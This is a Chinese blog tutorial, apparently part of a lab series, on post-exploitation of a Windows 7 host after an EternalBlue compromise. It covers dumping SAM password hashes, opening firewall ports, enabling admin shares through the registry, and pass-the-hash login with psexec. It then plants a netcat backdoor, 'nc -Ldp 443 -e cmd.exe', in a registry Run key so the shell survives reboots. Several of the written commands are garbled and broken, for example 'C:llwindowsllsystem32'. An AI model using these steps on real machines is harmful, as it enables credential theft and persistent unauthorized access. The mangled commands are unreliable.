前面我们已经成功渗透了win7目标机,但是这还远远不够!

通过ms17-010永恒之蓝获取到的shell 可能会出现操作受限的情况,所以我们使用主机的账户信息建立session进行连接。



1.SAM概述:SAM文件即账号密码数据库文件,SAM文件的位置是:

C:\Windows\System32\configlSAM (这个文件的位置我们学网安一定要记住!)

我们可以手动到win7中找一下:



没错,是可以找到的,但是我们会发现他是加密的我们是无法点开的,但是我们可以用Metasploit中的一条命令打开这个文件夹 hashdump :

这里我们可以发现有四个账户,其中就有我们上一篇文章中创建的xiaoxiaorui用户!这里的用户都可以用,下面我用allen账户来给大家演示!!!

2.我们创建一条防火墙规则允许4444端口访问网络,否则我们建立 session时payload 不能通过

4444端口访问网络导致session建立失败。



a.进入shell,我们首先解决一下乱码问题 chcp 65001:



b.然后建立一条防火墙规则:



UAC概述:用户帐户控制(UIser Account Control,简写作UAC)是微软公司在其Windows

Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件")损坏系统的效果。

开启win7系统主机的默认共享,默认共享对Windows主机的文件共享非常方便,也方便黑客利用

这个功能,远程执行命令。



这里我们通过修改注册表内容来实现,然后退出,这里因为我们执行了三条命令所以三次exit才退出,大家退出的时候多试几次就ok!

c.我们先将session保存到后台

meterpreter > background

扩展:psexec实用程序在远程系统上需要做 些事情:服务器消息块(SMB)服务必须可用并且可

以访向(例如,未被防火墙阻止:必须启用文件和打印共享。Admin$共享必须可用并且可以访向。它

是一个隐藏的SMB共享,它映射到Windows目录,用于软件部署。提供给psexec实用程序的凭据必须具有访问 Admin$ 共享的权限。psexec的可执行文件内有Windows服务映像。它接受此服务井将其部署到远程计算机上的Admin$共享中。然后,它使用SMB上的DCE/RPC(分布式计算环境/远程过程调用)接口来访问Windows Service Control Manager API。它将打开远程计算机上psexec服务。然后psexec服务创建一个可用于将命令发送到系统的命名管道。



3.使用哈希值登陆系统:



我们搜索一下,然后利用一下psexec这个模块:

接着 show options 查看一下细节,设置一下参数:





目标及地址,设置payload成功!

然后设置账号密码,密码使用我们之前查到的哈希值,这里跟着我设置就行,账号密码用你们自己的:

然后 run 即可:

这里我么已经拿到权限!





4.上传军刀至win7,植入后门:



ok,确认一下上传成功没有:



5.修改UAC的注册表,需要重启才能生效。

meterpreter > upload /usr/share/windows-binaries/nc.exe C:llwindowsllsystem32注册表添加启动项执行nc反弹shell命令

meterpreter > reg setval-kHKLM\\software\\microsoft\windows\lcurrentversionlrun -vlltest nc -d

C:\windows\system32\ncexe -Ldp 443 -e cmd.exe'4

nc 参数解释:

L表示用户退出连接后重新进行端口侦听

d 后台运行

P 指定端口

-e prog 程序重定向,一旦连接,就执行

meterpreter> shelle

防火墙允许443端口访问网络否则开机的时需要用户点击允许访问网络才可以成功执行。

重启一下:



6.拿军刀连接目标机:

这样我们就实现了目标机一开机我们就可以远程控制目标机了!!



扩展:

只是给大家扩展一下,但是不可以这样做奥~

持续更新中~~~~

578

578

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?